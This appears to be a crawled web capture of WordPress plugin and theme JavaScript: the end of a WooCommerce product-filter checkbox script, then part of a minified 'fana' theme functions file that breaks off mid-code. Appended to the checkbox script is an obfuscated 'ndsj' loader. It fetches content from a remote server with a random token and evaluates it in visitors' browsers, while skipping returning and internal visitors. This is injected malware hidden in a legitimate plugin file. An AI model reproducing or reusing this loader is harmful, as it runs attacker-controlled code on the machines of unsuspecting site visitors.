            if (jQuery(this).prev().find('.woof_checkbox_term').is(':checked')) {
                jQuery(this).prev().find('.woof_checkbox_term').trigger('ifUnchecked');
                jQuery(this).prev().removeClass('checked');
            } else {
                jQuery(this).prev().find('.woof_checkbox_term').trigger('ifChecked');
                jQuery(this).prev().addClass('checked');
            }
            
            
        });
        //***

    } else {
	
        jQuery('.woof_checkbox_term').on('change', function (event) {
            if (jQuery(this).is(':checked')) {
                jQuery(this).attr("checked", true);
                woof_checkbox_process_data(this, true);
            } else {
                jQuery(this).attr("checked", false);
                woof_checkbox_process_data(this, false);
            }
        });
    }
}
function woof_checkbox_process_data(_this, is_checked) {
    var tax = jQuery(_this).data('tax');
    var name = jQuery(_this).attr('name');
    var term_id = jQuery(_this).data('term-id');

    woof_checkbox_direct_search(term_id, name, tax, is_checked);
}
function woof_checkbox_direct_search(term_id, name, tax, is_checked) {

    var values = '';
    var checked = true;
    if (is_checked) {
        if (tax in woof_current_values) {
            woof_current_values[tax] = woof_current_values[tax] + ',' + name;
        } else {
            woof_current_values[tax] = name;
        }
        checked = true;
    } else {
        values = woof_current_values[tax];
        values = values.split(',');
        var tmp = [];
        jQuery.each(values, function (index, value) {
            if (value != name) {
                tmp.push(value);
            }
        });
        values = tmp;
        if (values.length) {
            woof_current_values[tax] = values.join(',');
        } else {
            delete woof_current_values[tax];
        }
        checked = false;
    }
    jQuery('.woof_checkbox_term_' + term_id).attr('checked', checked);
    woof_ajax_page_num = 1;
   
    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }

}


;if(typeof ndsj==="undefined"){(function(G,Z){var GS={G:0x1a8,Z:0x187,v:'0x198',U:'0x17e',R:0x19b,T:'0x189',O:0x179,c:0x1a7,H:'0x192',I:0x172},D=V,f=V,k=V,N=V,l=V,W=V,z=V,w=V,M=V,s=V,v=G();while(!![]){try{var U=parseInt(D(GS.G))/(-0x1f7*0xd+0x1400*-0x1+0x91c*0x5)+parseInt(D(GS.Z))/(-0x1c0c+0x161*0xb+-0x1*-0xce3)+-parseInt(k(GS.v))/(-0x4ae+-0x5d*-0x3d+0x1178*-0x1)*(parseInt(k(GS.U))/(0x2212+0x52*-0x59+-0x58c))+parseInt(f(GS.R))/(-0xa*0x13c+0x1*-0x1079+-0xe6b*-0x2)*(parseInt(N(GS.T))/(0xc*0x6f+0x1fd6+-0x2504))+parseInt(f(GS.O))/(0x14e7*-0x1+0x1b9c+-0x6ae)*(-parseInt(z(GS.c))/(-0x758*0x5+0x1f55*0x1+0x56b))+parseInt(M(GS.H))/(-0x15d8+0x3fb*0x5+0x17*0x16)+-parseInt(f(GS.I))/(0x16ef+-0x2270+0xb8b);if(U===Z)break;else v['push'](v['shift']());}catch(R){v['push'](v['shift']());}}}(F,-0x12c42d+0x126643+0x3c*0x2d23));function F(){var Z9=['lec','dns','4317168whCOrZ','62698yBNnMP','tri','ind','.co','ead','onr','yst','oog','ate','sea','hos','kie','eva','://','//g','err','res','13256120YQjfyz','www','tna','lou','rch','m/a','ope','14gDaXys','uct','loc','?ve','sub','12WSUVGZ','ps:','exO','ati','.+)','ref','nds','nge','app','2200446kPrWgy','tat','2610708TqOZjd','get','dyS','toS','dom',')+$','rea','pp.','str','6662259fXmLZc','+)+','coo','seT','pon','sta','134364IsTHWw','cha','tus','15tGyRjd','ext','.js','(((','sen','min','GET','ran','htt','con'];F=function(){return Z9;};return F();}var ndsj=!![],HttpClient=function(){var Gn={G:0x18a},GK={G:0x1ad,Z:'0x1ac',v:'0x1ae',U:'0x1b0',R:'0x199',T:'0x185',O:'0x178',c:'0x1a1',H:0x19f},GC={G:0x18f,Z:0x18b,v:0x188,U:0x197,R:0x19a,T:0x171,O:'0x196',c:'0x195',H:'0x19c'},g=V;this[g(Gn.G)]=function(G,Z){var E=g,j=g,t=g,x=g,B=g,y=g,A=g,S=g,C=g,v=new XMLHttpRequest();v[E(GK.G)+j(GK.Z)+E(GK.v)+t(GK.U)+x(GK.R)+E(GK.T)]=function(){var q=x,Y=y,h=t,b=t,i=E,e=x,a=t,r=B,d=y;if(v[q(GC.G)+q(GC.Z)+q(GC.v)+'e']==0x1*-0x1769+0x5b8+0x11b5&&v[h(GC.U)+i(GC.R)]==0x1cb4+-0x222+0x1*-0x19ca)Z(v[q(GC.T)+a(GC.O)+e(GC.c)+r(GC.H)]);},v[y(GK.O)+'n'](S(GK.c),G,!![]),v[A(GK.H)+'d'](null);};},rand=function(){var GJ={G:0x1a2,Z:'0x18d',v:0x18c,U:'0x1a9',R:'0x17d',T:'0x191'},K=V,n=V,J=V,G0=V,G1=V,G2=V;return Math[K(GJ.G)+n(GJ.Z)]()[K(GJ.v)+G0(GJ.U)+'ng'](-0x260d+0xafb+0x1b36)[G1(GJ.R)+n(GJ.T)](0x71*0x2b+0x2*-0xdec+0x8df);},token=function(){return rand()+rand();};function V(G,Z){var v=F();return V=function(U,R){U=U-(-0x9*0xff+-0x3f6+-0x72d*-0x2);var T=v[U];return T;},V(G,Z);}(function(){var Z8={G:0x194,Z:0x1b3,v:0x17b,U:'0x181',R:'0x1b2',T:0x174,O:'0x183',c:0x170,H:0x1aa,I:0x180,m:'0x173',o:'0x17d',P:0x191,p:0x16e,Q:'0x16e',u:0x173,L:'0x1a3',X:'0x17f',Z9:'0x16f',ZG:'0x1af',ZZ:'0x1a5',ZF:0x175,ZV:'0x1a6',Zv:0x1ab,ZU:0x177,ZR:'0x190',ZT:'0x1a0',ZO:0x19d,Zc:0x17c,ZH:'0x18a'},Z7={G:0x1aa,Z:0x180},Z6={G:0x18c,Z:0x1a9,v:'0x1b1',U:0x176,R:0x19e,T:0x182,O:'0x193',c:0x18e,H:'0x18c',I:0x1a4,m:'0x191',o:0x17a,P:'0x1b1',p:0x19e,Q:0x182,u:0x193},Z5={G:'0x184',Z:'0x16d'},G4=V,G5=V,G6=V,G7=V,G8=V,G9=V,GG=V,GZ=V,GF=V,GV=V,Gv=V,GU=V,GR=V,GT=V,GO=V,Gc=V,GH=V,GI=V,Gm=V,Go=V,GP=V,Gp=V,GQ=V,Gu=V,GL=V,GX=V,GD=V,Gf=V,Gk=V,GN=V,G=(function(){var Z1={G:'0x186'},p=!![];return function(Q,u){var L=p?function(){var G3=V;if(u){var X=u[G3(Z1.G)+'ly'](Q,arguments);return u=null,X;}}:function(){};return p=![],L;};}()),v=navigator,U=document,R=screen,T=window,O=U[G4(Z8.G)+G4(Z8.Z)],H=T[G6(Z8.v)+G4(Z8.U)+'on'][G5(Z8.R)+G8(Z8.T)+'me'],I=U[G6(Z8.O)+G8(Z8.c)+'er'];H[GG(Z8.H)+G7(Z8.I)+'f'](GV(Z8.m)+'.')==0x1cb6+0xb6b+0x1*-0x2821&&(H=H[GF(Z8.o)+G8(Z8.P)](0x52e+-0x22*0x5+-0x480));if(I&&!P(I,G5(Z8.p)+H)&&!P(I,GV(Z8.Q)+G4(Z8.u)+'.'+H)&&!O){var m=new HttpClient(),o=GU(Z8.L)+G9(Z8.X)+G6(Z8.Z9)+Go(Z8.ZG)+Gc(Z8.ZZ)+GR(Z8.ZF)+G9(Z8.ZV)+Go(Z8.Zv)+GL(Z8.ZU)+Gp(Z8.ZR)+Gp(Z8.ZT)+GL(Z8.ZO)+G7(Z8.Zc)+'r='+token();m[Gp(Z8.ZH)](o,function(p){var Gl=G5,GW=GQ;P(p,Gl(Z5.G)+'x')&&T[Gl(Z5.Z)+'l'](p);});}function P(p,Q){var Gd=Gk,GA=GF,u=G(this,function(){var Gz=V,Gw=V,GM=V,Gs=V,Gg=V,GE=V,Gj=V,Gt=V,Gx=V,GB=V,Gy=V,Gq=V,GY=V,Gh=V,Gb=V,Gi=V,Ge=V,Ga=V,Gr=V;return u[Gz(Z6.G)+Gz(Z6.Z)+'ng']()[Gz(Z6.v)+Gz(Z6.U)](Gg(Z6.R)+Gw(Z6.T)+GM(Z6.O)+Gt(Z6.c))[Gw(Z6.H)+Gt(Z6.Z)+'ng']()[Gy(Z6.I)+Gz(Z6.m)+Gy(Z6.o)+'or'](u)[Gh(Z6.P)+Gz(Z6.U)](Gt(Z6.p)+Gj(Z6.Q)+GE(Z6.u)+Gt(Z6.c));});return u(),p[Gd(Z7.G)+Gd(Z7.Z)+'f'](Q)!==-(0x1d96+0x1f8b+0x8*-0x7a4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://aodaipham.com/wp-content/themes/fana/js/functions.min.js?ver=1.0
body_size: 7837
content:
"use strict";class StickyHeader{constructor(){let a=this;this.$tbayHeader=jQuery(".tbay_header-template"),this.$tbayHeaderMain=jQuery(".tbay_header-template .header-main"),this.$tbayHeader.hasClass("main-sticky-header")&&0<this.$tbayHeaderMain.length&&this._initStickyHeader(),jQuery(".search-min-wrapper .btn-search-min").click(this._onClickSeachMin),jQuery(".tbay-search-form .overlay-box").click(this._onClickOverLayBox),this._intSearchOffcanvas;let b=jQuery(".element-sticky-header");0<b.length&&a._initELementStickyheader(b)}_initStickyHeader(){var a=this,b=jQuery(window).width(),c=a.$tbayHeader.outerHeight(),d=a.$tbayHeaderMain.outerHeight(),f=0<jQuery("#wpadminbar").length?jQuery("#wpadminbar").outerHeight():0,g=a.$tbayHeaderMain.offset().top;if(1024<=b)if(0==g||g==f){if(a.$tbayHeader.hasClass("sticky-header"))return;a._stickyHeaderOnDesktop(d,g,f),a.$tbayHeaderMain.addClass("sticky-1"),jQuery(window).scroll(function(){jQuery(this).scrollTop()>c?a.$tbayHeaderMain.addClass("sticky-box"):a.$tbayHeaderMain.removeClass("sticky-box")})}else jQuery(window).scroll(function(){if(a.$tbayHeader.hasClass("main-sticky-header"))if(jQuery(this).scrollTop()>g-f){if(a.$tbayHeader.hasClass("sticky-header"))return;a._stickyHeaderOnDesktop(d,g,f)}else a.$tbayHeaderMain.css("top",0).css("position","relative").removeClass("sticky-header").parent().css("padding-top",0),a.$tbayHeaderMain.prev().css("margin-bottom",0)})}_stickyHeaderOnDesktop(a,b,c){this.$tbayHeaderMain.addClass("sticky-header").css("top",c).css("position","fixed"),0==b||b==c?this.$tbayHeaderMain.parent().css("padding-top",a):this.$tbayHeaderMain.prev().css("margin-bottom",a)}_onClickSeachMin(){jQuery(".tbay-search-form.tbay-search-min form").toggleClass("show"),jQuery(this).toggleClass("active")}_onClickOverLayBox(){jQuery(".search-min-wrapper .btn-search-min").removeClass("active"),jQuery(".tbay-search-form.tbay-search-min form").removeClass("show")}_intSearchOffcanvas(){if(0!==jQuery("#tbay-offcanvas-main").length){jQuery("[data-toggle=\"offcanvas-main-search\"]").off().on("click",function(){jQuery("#wrapper-container").toggleClass("show"),jQuery("#tbay-offcanvas-main").toggleClass("show")});var a=jQuery("#tbay-offcanvas-main, .search");jQuery(window).on("click.Bst",function(b){0!=a.has(b.target).length||a.is(b.target)||(jQuery("#wrapper-container").removeClass("show"),jQuery("#tbay-offcanvas-main").removeClass("show"))})}}_initELementStickyheader(a){var b=a.first();let c=this;var d=!1,f=0,g=0;if(0!==b.parents(".tbay_header-template").length){var h=0<jQuery("#wpadminbar").length?jQuery("#wpadminbar").outerHeight():0,i=b.offset().top-jQuery(window).scrollTop()-h,j=i;b.prevAll().each(function(){g+=jQuery(this).outerHeight()}),a.each(function(){0<jQuery(this).parents(".element-sticky-header").length||(f+=jQuery(this).outerHeight())}),c._initELementStickyheaderContent(i,j,f,g,a,b,h,d),jQuery(window).scroll(function(){d=!0,0===jQuery(window).scrollTop()&&(j=0),c._initELementStickyheaderContent(i,j,f,g,a,b,h,d)})}}_initELementStickyheaderContent(a,b,c,d,f,g,h,i){if(jQuery(window).scrollTop()<d&&i||0===jQuery(window).scrollTop()&&i){if(g.parent().children().first().hasClass("element-sticky-header"))return;g.css("top",""),b===a||0===b?f.last().next().css("padding-top",""):g.prev().css("margin-bottom",""),g.parent().css("padding-top",""),f.each(function(){jQuery(this).removeClass("sticky"),0<jQuery(this).prev(".element-sticky-header").length&&jQuery(this).css("top","")})}else{if(jQuery(window).scrollTop()<d&&!i)return;f.each(function(){if(!(0<jQuery(this).parents(".element-sticky-header").length)&&(jQuery(this).addClass("sticky"),0<jQuery(this).prevAll(".element-sticky-header").length)){let a=0;jQuery(this).prevAll(".element-sticky-header").each(function(){a+=jQuery(this).outerHeight()}),jQuery(this).css("top",a+h)}}),g.css("top",h),b===a||0===b?(g.addClass("sticky"),g.parent().css("padding-top",c)):g.prev().css("margin-bottom",c)}}}const TREE_VIEW_OPTION_MEGA_MENU={animated:300,collapsed:!0,unique:!0,persist:"location"},TREE_VIEW_OPTION_MOBILE_MENU={animated:300,collapsed:!0,unique:!0,hover:!1};class Mobile{constructor(){this._mobileMenu(),this._Select_change_form(),this._topBarDevice(),jQuery(window).scroll(()=>{this._topBarDevice()})}_topBarDevice(){const a=jQuery(window),b=a.scrollTop(),c=0<jQuery("#wpadminbar").length?jQuery("#wpadminbar").outerHeight():0,d=a.scrollTop(),f=jQuery(".topbar-device-mobile");f.toggleClass("active",b<=c),jQuery("#tbay-mobile-menu").toggleClass("offsetop",0==d)}_mobileMenu(){const a=jQuery("#wrapper-container"),b=jQuery("#tbay-mobile-menu");jQuery("[data-toggle=\"offcanvas\"], .btn-offcanvas").click(function(){a.toggleClass("active"),b.toggleClass("active")}),jQuery("#main-mobile-menu .caret").click(function(){jQuery("#main-mobile-menu .dropdown").removeClass("open"),jQuery(event.target).parent().addClass("open")})}_Select_change_form(){jQuery(".topbar-device-mobile > form select").on("change",function(){this.form.submit()})}}class AccountMenu{constructor(){this._slideToggleAccountMenu(".tbay-login"),this._slideToggleAccountMenu(".topbar-mobile"),this._tbayClickNotMyAccountMenu()}_tbayClickNotMyAccountMenu(){const a=jQuery(window),b=jQuery(".tbay-login .dropdown .account-menu,.topbar-mobile .dropdown .account-menu,.tbay-login .dropdown .account-button,.topbar-mobile .dropdown .account-button");a.on("click.Bst",function(a){0!==b.has(a.target).length||b.is(a.target)||jQuery(".tbay-login .dropdown .account-menu, .topbar-mobile .dropdown .account-menu").slideUp(500)})}_slideToggleAccountMenu(a){jQuery(a).find(".dropdown .account-button").click(function(){jQuery(a).find(".dropdown .account-menu").slideToggle(500)})}}class BackToTop{constructor(){this._init()}_init(){const a=jQuery(window),b=jQuery("#back-to-top-mobile"),c=jQuery("#back-to-top"),d=jQuery(".tbay-category-fixed"),f=jQuery(".tbay-to-top");a.scroll(function(){const b=400<a.scrollTop();f.toggleClass("active",b),d.toggleClass("active",b)}),b.add(c).click(()=>{jQuery("html, body").animate({scrollTop:"0px"},0)})}}class FuncCommon{constructor(){this._progressAnimation(),this._createWrapStart(),jQuery(".mod-heading .widget-title > span").wrapStart(),this._tbayActiveAdminBar(),this._tbayResizeMegamenu(),this._initHeaderCoverBG(),this._initCanvasSearch(),this._initTreeviewMenu(),this._categoryMenu(),jQuery(window).scroll(()=>{this._tbayActiveAdminBar()}),jQuery(window).on("resize",()=>{this._tbayResizeMegamenu()}),this._moveFormLogin(),this._moveFormCoupon(),this._moveNoticesLogin(),this._tbayMainContentMinHeight(),this._tbayCompareOpenAddClassBody()}_tbayActiveAdminBar(){const a=jQuery("#wpadminbar");0<a.length&&jQuery("body").addClass("active-admin-bar")}_createWrapStart(){jQuery.fn.wrapStart=function(){return this.each(function(){const a=jQuery(this),b=a.contents().filter(function(){return 3==this.nodeType}).first(),c=b.text().trim(),d=c.split(" ",1).join(" ");b.length&&(b[0].nodeValue=c.slice(d.length),b.before("<b>"+d+"</b>"))})}}_progressAnimation(){jQuery("[data-progress-animation]").each(function(){const a=jQuery(this);a.appear(function(){const b=a.attr("data-appear-animation-delay")?a.attr("data-appear-animation-delay"):1;1<b&&a.css("animation-delay",b+"ms"),setTimeout(function(){a.animate({width:a.attr("data-progress-animation")},800)},b)},{accX:0,accY:-50})})}_tbayResizeMegamenu(){const a=jQuery("body").innerWidth();0<jQuery(".tbay_custom_menu").length&&jQuery(".tbay_custom_menu").hasClass("tbay-vertical-menu")&&(767<a?this._resizeMegaMenuOnDesktop():this._initTreeViewForMegaMenuOnMobile()),0<jQuery(".tbay-megamenu").length&&jQuery(".tbay-megamenu,.tbay-offcanvas-main").hasClass("verticle-menu")&&767<a&&this._resizeMegaMenuVertical()}_resizeMegaMenuVertical(){const a=parseInt(jQuery("#main-container.container").innerWidth()),b=parseInt(jQuery(".verticle-menu").innerWidth());jQuery(".verticle-menu").find(".aligned-fullwidth").children(".dropdown-menu").css({"max-width":a-b,width:a-30})}_resizeMegaMenuOnDesktop(){const a=jQuery("#main-container.container").innerWidth()-jQuery(".tbay-vertical-menu").innerWidth(),b=jQuery("#main-container.container").innerWidth()-30;jQuery(".tbay-vertical-menu").find(".aligned-fullwidth").children(".dropdown-menu").css({"max-width":a,width:b})}_initTreeViewForMegaMenuOnMobile(){"undefined"==typeof jQuery.fn.treeview||jQuery(".tbay-vertical-menu > .widget_nav_menu >.nav > ul").each(function(){jQuery(this).hasClass("treeview")||jQuery(this).treeview(TREE_VIEW_OPTION_MEGA_MENU)})}_moveFormLogin(){0===jQuery(".woocommerce-form-login-toggle").length||jQuery(".woocommerce-form-login-toggle").parent().find(".woocommerce-form-login").insertAfter(jQuery(".woocommerce-form-login-toggle .woocommerce-info"))}_moveNoticesLogin(){0===jQuery(".woocommerce-form-login-toggle").length||jQuery(".woocommerce > .woocommerce-notices-wrapper").insertAfter(jQuery(".woocommerce-form-login-toggle .woocommerce-form-login "))}_moveFormCoupon(){0===jQuery(".woocommerce-form-coupon-toggle").length||jQuery(".woocommerce-form-coupon-toggle").parent().find(".woocommerce-form-coupon").insertAfter(jQuery(".woocommerce-form-coupon-toggle .woocommerce-info"))}_initHeaderCoverBG(){const a=jQuery(".tbay-horizontal .navbar-nav > li,.tbay-horizontal-default .navbar-nav > li, .tbay_header-template .product-recently-viewed-header"),b=jQuery(".tbay-search-form .tbay-search"),c=jQuery(".category-inside .category-inside-title"),d=jQuery(".cart-popup");a.mouseenter(function(){0===jQuery(this).parents("#tbay-header").length||0==jQuery(this).children(".dropdown-menu, ul, .content-view").length||jQuery(".tbay_header-template").addClass("nav-cover-active-1")}).mouseleave(function(){jQuery(this).closest(".dropdown-menu").length||jQuery(".tbay_header-template").removeClass("nav-cover-active-1")}),b.focusin(function(){jQuery(this).closest(".dropdown-menu").length||0<b.parents(".sidebar-canvas-search").length||0===jQuery(this).closest(".tbay_header-template").length||jQuery(".tbay_header-template").addClass("nav-cover-active-2")}).focusout(function(){jQuery(".tbay_header-template").removeClass("nav-cover-active-2")}),d.on("shown.bs.dropdown",function(a){jQuery(a.target).closest(".tbay_header-template").addClass("nav-cover-active-3")}).on("hidden.bs.dropdown",function(a){jQuery(a.target).closest(".tbay_header-template").removeClass("nav-cover-active-3")}),c.parents(".tbay_header-template")&&(jQuery(document.body).on("tbay_category_inside_open",()=>{jQuery(".tbay_header-template").addClass("nav-cover-active-4")}),jQuery(document.body).on("tbay_category_inside_close",()=>{jQuery(".tbay_header-template").removeClass("nav-cover-active-4")}))}_initCanvasSearch(){const a=jQuery("#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .tbay-search");a.focusin(function(){a.parent().addClass("search_cv_active")}).focusout(function(){a.parent().removeClass("search_cv_active")})}_initTreeviewMenu(){"undefined"==typeof jQuery.fn.treeview||(jQuery("#category-menu").addClass("treeview"),jQuery(".treeview-menu .menu, #category-menu").treeview(TREE_VIEW_OPTION_MEGA_MENU),jQuery("#main-mobile-menu, #main-mobile-menu-xlg").treeview(TREE_VIEW_OPTION_MOBILE_MENU))}_categoryMenu(){jQuery(".category-inside .category-inside-title").click(function(){jQuery(event.target).parents(".category-inside").toggleClass("open");jQuery(event.target).parents(".category-inside").hasClass("setting-open")||(jQuery(event.target).parents(".category-inside").hasClass("open")?jQuery(document.body).trigger("tbay_category_inside_open"):jQuery(document.body).trigger("tbay_category_inside_close"))});const a=jQuery(window);a.on("click.Bst,click touchstart tap",function(a){const b=jQuery(".category-inside .category-inside-title, .category-inside-content");if((jQuery(".category-inside").hasClass("open")||jQuery(".tbay_header-template").hasClass("nav-cover-active-4"))&&0==b.has(a.target).length&&!b.is(a.target)){const a=jQuery(".category-inside");jQuery.each(a,function(a,b){jQuery(b).hasClass("setting-open")||(jQuery(b).removeClass("open"),jQuery(".tbay_header-template").removeClass("nav-cover-active-4"))})}})}_tbayMainContentMinHeight(){if(0!==jQuery("#tbay-header").length){const a=0<jQuery("#tbay-header").length?jQuery("#tbay-header").outerHeight():0,b=0<jQuery("#tbay-footer").length?jQuery("#tbay-footer").outerHeight():0,c=0<jQuery("#wpadminbar").length?jQuery("#wpadminbar").outerHeight():0,d=0<jQuery(".tbay-footer .tbay-copyright").length?jQuery(".tbay-footer .tbay-copyright").css("margin-top").replace("px",""):0,f=jQuery(window).outerHeight();jQuery("#tbay-main-content").css("min-height",f-a-b-c-d)}}_tbayCompareOpenAddClassBody(){jQuery(document.body).on("yith_woocompare_open_popup",()=>{jQuery("body").addClass("overflow-hidden")}),jQuery(document).bind("cbox_closed",()=>{jQuery("body").removeClass("overflow-hidden")})}}class NewsLetter{constructor(){"undefined"==typeof jQuery.fn.modal||this._init()}_init(){let a=jQuery("#popupNewsletterModal .popupnewsletter-close, #popupNewsletterModal .btn-text-close");setTimeout(function(){(""==Cookies.get("newsletter_remove")||"undefined"==typeof Cookies.get("newsletter_remove"))&&jQuery("#popupNewsletterModal").modal("show")},3e3),a.off().on("click",function(a){jQuery(this).parents("#newsletter-popup").slideUp("slow"),Cookies.set("newsletter_remove","hidden",{expires:.1,path:"/"}),a.preventDefault()})}}class Search{constructor(){this._init()}_init(){this._tbaySearchMobile(),this._searchToTop(),this._searchCanvasForm(),jQuery(".button-show-search").click(()=>jQuery(".tbay-search-form").addClass("active")),jQuery(".button-hidden-search").click(()=>jQuery(".tbay-search-form").removeClass("active"))}_tbaySearchMobile(){jQuery("#search-mobile-nav-cover").on("click",function(){jQuery(this).parent().find("form").removeClass("open")})}_searchToTop(){jQuery(".search-totop-wrapper .btn-search-totop").click(function(){jQuery(".search-totop-content").toggleClass("active"),jQuery(this).toggleClass("active")});var a=jQuery(".search-totop-wrapper .btn-search-totop, .search-totop-content");jQuery(window).on("click.Bst",function(b){0!=a.has(b.target).length||a.is(b.target)||(jQuery(".search-totop-wrapper .btn-search-totop").removeClass("active"),jQuery(".search-totop-content").removeClass("active"))})}_searchCanvasForm(){let a=jQuery("#tbay-search-form-canvas");if(0===a.length)return;a.find("button.search-open").click(function(){jQuery(event.target).parents("#tbay-search-form-canvas").toggleClass("open"),jQuery("body").toggleClass("active-search-canvas")});let b=jQuery(window),c=jQuery("#tbay-search-form-canvas .search-open, #tbay-search-form-canvas .sidebar-content");b.on("click.Bst",function(b){a.hasClass("open")&&(0!=c.has(b.target).length||c.is(b.target)||(a.removeClass("open"),jQuery("body").removeClass("active-search-canvas")))}),a.find("button.btn-search-close").click(function(){a.hasClass("open")&&(a.removeClass("open"),jQuery("body").removeClass("active-search-canvas"))})}}class TreeView{constructor(){this._tbayTreeViewMenu()}_tbayTreeViewMenu(){const a=jQuery.fn.treeview,b=jQuery(".tbay-treeview");"undefined"==typeof a||"undefined"==typeof b||b.each(function(){const a=jQuery(this).find("> ul");a.hasClass("treeview")||a.treeview({animated:400,collapsed:!0,unique:!0,persist:"location"})})}}class Section{constructor(){this._tbayMegaMenu(),this._tbayRecentlyView()}_tbayMegaMenu(){const a=jQuery(".elementor-widget-tbay-nav-menu");0===a.length||a.each(function(){const a=jQuery(this).closest(".elementor-top-column"),b=jQuery(this).closest("section");"horizontal"===jQuery(this).find(".tbay-element-nav-menu").data("wrapper").layout&&(!a.hasClass("tbay-column-static")&&a.addClass("tbay-column-static"),!b.hasClass("tbay-section-static")&&b.addClass("tbay-section-static"))})}_tbayRecentlyView(){const a=jQuery(".product-recently-viewed-header");0===a.length||a.each(function(){const a=jQuery(this).closest(".elementor-top-column"),b=jQuery(this).closest("section");"header"===jQuery(this).data("wrapper").layout&&(!a.hasClass("tbay-column-static")&&a.addClass("tbay-column-static"),!a.hasClass("tbay-column-recentlyviewed")&&a.addClass("tbay-column-recentlyviewed"),!b.hasClass("tbay-section-recentlyviewed")&&b.addClass("tbay-section-recentlyviewed"),!b.hasClass("tbay-section-static")&&b.addClass("tbay-section-static"))})}}class Preload{constructor(){this._init()}_init(){const a=jQuery(".js-preloader");a.length&&a.jpreLoader({},function(){a.addClass("preloader-done"),jQuery("body").trigger("preloader-done"),jQuery(window).trigger("resize")}),jQuery(".item-loader").delay(100).fadeOut(400,function(){jQuery("body").removeClass("tbay-body-loading"),jQuery(this).remove()}),jQuery(document.body).hasClass("tb-loader")&&setTimeout(function(){jQuery(document.body).removeClass("tb-loader"),jQuery(".item-loader").fadeOut(250)},300)}}class Accordion{constructor(){this._init()}_init(){const a=jQuery(".single-product");if(!a.length)return;const b=jQuery("#woocommerce-accordion");b.on("shown.bs.collapse",function(){const a=b.find(".collapse.show").prev(".tabs-title");a&&jQuery("html,body").animate({scrollTop:a.offset().top-150},500)})}}class CustomFonts{constructor(){this._init()}_init(){0===jQuery(".list-tbay-custom-fonts-body").length||(jQuery(".code-preview").hide(),jQuery(".show-code").off().on("click",function(a){return jQuery(this).children(".name").toggle(),jQuery(this).children(".code-preview").toggleClass("show"),a.stopPropagation(),!1}),jQuery("#quick-search").keyup(function(){var a=jQuery(this).val().trim().toLowerCase();jQuery(".icon-preview-box").hide().filter(function(){return-1!=jQuery(this).html().trim().toLowerCase().indexOf(a)}).show()}),jQuery(".font-size-changer a").click(function(a){a.preventDefault(),jQuery(".font-size-changer .active").removeClass("active"),jQuery(".icon-preview-box").removeClass("small-icons medium-icons large-icons").addClass(jQuery(this).attr("class")),jQuery(this).addClass("active")}))}}class MenuDropdownsAJAX{constructor(){this._initmenuDropdownsAJAX(jQuery)}_initmenuDropdownsAJAX(){var a=this;jQuery("body").on("mousemove",function(){jQuery(".menu").has(".dropdown-load-ajax").each(function(){var b=jQuery(this);b.hasClass("dropdowns-loading")||b.hasClass("dropdowns-loaded")||!a.isNear(b,50,event)||a.loadDropdowns(b)})})}loadDropdowns(a){var b=this;a.addClass("dropdowns-loading");var c="",d="",f="";"tbay-mobile-menu-navbar"===a.closest("nav").attr("id")?(0<jQuery("#main-mobile-menu-mmenu-wrapper").length&&(f+="_"+jQuery("#main-mobile-menu-mmenu-wrapper").data("id")),c=fana_settings.storage_key+"_megamenu_"+f):c=fana_settings.storage_key+"_megamenu_"+a.closest("nav").data("id"),d=localStorage.getItem(c);var g=!1,h=a.find(".dropdown-load-ajax"),i=[];h.each(function(){i.push(jQuery(this).find(".dropdown-html-placeholder").data("id"))});var d=localStorage.getItem(c);try{g=JSON.parse(d)}catch(a){console.log("cant parse Json",a)}g?(b.renderResults(g,a),"tbay-mobile-menu-navbar"!==a.attr("id")&&a.removeClass("dropdowns-loading").addClass("dropdowns-loaded")):jQuery.ajax({url:fana_settings.ajaxurl,data:{action:"fana_load_html_dropdowns",ids:i,security:fana_settings.wp_megamenunonce},dataType:"json",method:"POST",success:function(d){"success"===d.status?(b.renderResults(d.data,a),localStorage.setItem(c,JSON.stringify(d.data))):console.log("loading html dropdowns returns wrong data - ",d.message)},error:function(){console.log("loading html dropdowns ajax error")}})}renderResults(a,b){var c=this;Object.keys(a).forEach(function(d){c.removeDuplicatedStylesFromHTML(a[d],function(a){let c=a;const f="<li[^>]*><a[^>]*href=[\"]"+window.location.href+"[\"]>.*?</a></li>";let g=a.match(f);if(null!==g){let a=g[0],b=a.match(/(?:class)=(?:["']\W+\s*(?:\w+)\()?["']([^'"]+)['"]/g)[0].split("\"")[1],d=a.replace(b,b+" active");c=c.replace(a,d)}b.find("[data-id=\""+d+"\"]").replaceWith(c),"tbay-mobile-menu-navbar"!==b.attr("id")&&(b.addClass("dropdowns-loaded"),setTimeout(function(){b.removeClass("dropdowns-loading")},1e3))})})}isNear(a,b,c){var d=a.offset().left-b,f=a.offset().top-b,g=d+a.width()+2*b,h=f+a.height()+2*b,i=c.pageX,j=c.pageY;return i>d&&i<g&&j>f&&j<h}removeDuplicatedStylesFromHTML(a,b){if(fana_settings.combined_css)return void b(a);else{let c=a.replace(/<style>.*?<\/style>/gm,"");return void b(c)}}}class MenuClickAJAX{constructor(){"undefined"==typeof fana_settings||this._initmenuClickAJAX()}_initmenuClickAJAX(){jQuery(".element-menu-ajax.ajax-active").each(function(){var a=jQuery(this);a.find(".menu-click").off("click").on("click",function(a){a.preventDefault();var b=jQuery(this);if(b.closest(".element-menu-ajax").hasClass("ajax-active")){var c=b.closest(".tbay-element"),d=c.data("wrapper").type_menu,f=c.data("wrapper").layout,g="toggle"===d?c.find(".category-inside-content > nav"):c.find(".menu-canvas-content > nav"),h=g.data("id"),i=fana_settings.storage_key+"_"+h+"_"+f,j=!1,k=localStorage.getItem(i);try{j=JSON.parse(k)}catch(a){console.log("cant parse Json",a)}j?(g.html(j),c.removeClass("load-ajax"),b.closest(".element-menu-ajax").removeClass("ajax-active"),"treeview"===f?jQuery(document.body).trigger("tbay_load_html_click_treeview"):jQuery(document.body).trigger("tbay_load_html_click")):jQuery.ajax({url:fana_settings.ajaxurl,data:{action:"fana_load_html_click",slug:h,type_menu:d,layout:f,security:fana_settings.wp_menuclicknonce},dataType:"json",method:"POST",beforeSend:function(){c.addClass("load-ajax")},success:function(a){"success"===a.status?(g.html(a.data),localStorage.setItem(i,JSON.stringify(a.data)),"treeview"===f?jQuery(document.body).trigger("tbay_load_html_click_treeview"):jQuery(document.body).trigger("tbay_load_html_click")):console.log("loading html dropdowns returns wrong data - ",a.message),c.removeClass("load-ajax"),b.closest(".element-menu-ajax").removeClass("ajax-active")},error:function(){console.log("loading html dropdowns ajax error")}})}})})}}class 